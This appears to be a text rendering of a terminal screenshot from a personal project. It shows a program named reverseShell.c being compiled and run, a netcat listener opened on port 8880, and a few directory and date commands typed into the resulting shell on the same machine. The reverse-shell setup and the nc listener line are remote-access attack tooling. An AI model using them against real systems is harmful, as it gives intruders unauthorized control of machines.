 artur@notebook: ~/workspace/remoteShell
artur@notebook:~/workspace/remoteShell $ gcc reverseShell.c -o reverseShell
artur@notebook:~/workspace/remoteShell $ ./reverseShell
artur@notebook: ~
artur@notebook:~ $ nc -nlp 8880
$ pwd
/home/artur/workspace/remoteShell
$ cd ..
$ pwd
/home/artur/workspace
$ cd ~
$ pwd
/home/artur
$ date
Qua Dez 14 17:59:36 BRST 2016
$